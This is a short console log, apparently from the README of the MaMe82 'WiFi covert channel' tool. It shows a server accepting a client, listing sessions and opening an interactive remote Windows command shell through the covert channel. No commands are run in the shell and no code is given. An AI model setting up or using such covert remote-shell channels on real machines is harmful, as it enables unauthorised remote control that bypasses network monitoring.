 Bound to server ID 9
Listening for incoming connections (max 15)
MaMe82 WiFi covert channel > InReq1: Connection request from client IV: 5101515925
... InRsp1: Handing out client ID 1
InReq2 from ClientID 1 ...
... InRsp2: Client added to accept-queue.
MaMe82 WiFi covert channel > help
Documented commands (type help <topic>):
========================================
help
Undocumented commands:
======================
exit  interact  sessions
MaMe82 WiFi covert channel > sessions
1: Session clientID 1, client IV: 5101515925
MaMe82 WiFi covert channel > interact 1
Start interacting with remote process of client 1 ... Press <CTRL+C> for menu
Microsoft Windows [Version 10.0.10363.504]
(c) 2018 Microsoft Corporation. All rights reserved.